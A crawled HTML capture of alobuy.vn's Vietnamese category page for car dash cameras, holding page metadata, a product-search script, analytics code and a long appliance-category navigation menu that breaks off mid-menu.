

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html
body_size: 28907
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ" />
    <title itemprop="name">Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ</title>
            <meta name="description" content="Những kinh nghiệm khi mua Camera hành trình xe hơi ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Camera hành trình xe hơi">
        <!-- Open Graph data -->
        <meta property="og:title" content="Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Camera hành trình xe hơi ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Camera hành trình xe hơi ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Camera hành trình xe hơi ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ",
            "alternateName" : "Mua bán Camera hành trình xe hơi - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1769110927" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
